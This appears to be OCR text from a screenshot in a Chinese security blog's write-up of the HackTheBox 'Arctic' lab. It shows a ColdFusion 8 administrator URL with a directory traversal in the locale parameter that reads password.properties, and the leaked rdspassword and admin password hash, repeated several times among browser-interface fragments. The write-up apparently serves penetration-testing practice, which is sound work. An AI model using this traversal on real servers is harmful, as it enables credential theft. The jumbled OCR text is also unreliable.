 #Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true - M
#Wed Mar 22 20:53:5...
10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.
Search
Most Visited
Getting Started
dayu
restart-vm-
tools
mount-
shared-
folders
dayuArctic
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true
大余安全
https://blog.csdn.net/qq_34801745